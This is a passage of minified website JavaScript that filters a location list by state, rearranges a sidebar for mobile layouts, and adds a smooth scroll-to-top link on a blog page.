t=e.target.closest(".component-lli-location-block").querySelector(".lli-list");t.classList.toggle("fade"),t.querySelectorAll(".list-group-item").forEach((function(t){t.dataset.state===e.target.value?t.classList.remove("d-none"):t.classList.contains("d-none")||t.classList.add("d-none")})),t.classList.toggle("fade")}return e.init=function(){window.document.querySelectorAll(".component-lli-location-block").forEach((function(e){e.querySelector("select[name='lli-state']").addEventListener("change",t)}))},e}().init(),function(e){"use strict";const{getNode:t,getCurrentMedia:o,listenToMedia:n}=globals,r=t(".component-practical-detail");if(!r)return;const i=t(".sidebar",r),l=t(".component-practical-detail-sidebar",r),a=t(".pd-container",r),s=t(".pds-list-header-mobile.pds-list-item",l),c=t(".pds-list-item.selected",l);function d(){l.classList.toggle("open-mobile-menu")}function u(e){if("mobile"===e)s.innerText=c.innerText,i.parentNode.prepend(i),l&&l.addEventListener("click",d);else i.parentNode.insertBefore(i,a),l.removeEventListener("click",d)}$((function(){u(o()),n(u)}))}(),function(e){"use strict";if(document.querySelector(".blog-hub-page")){const t=document.querySelector(".return-to-page-top-link");if(t){function o(){document.getElementById("pageTop").scrollIntoView({behavior:"smooth"})}t.addEventListener("click",o)}}}();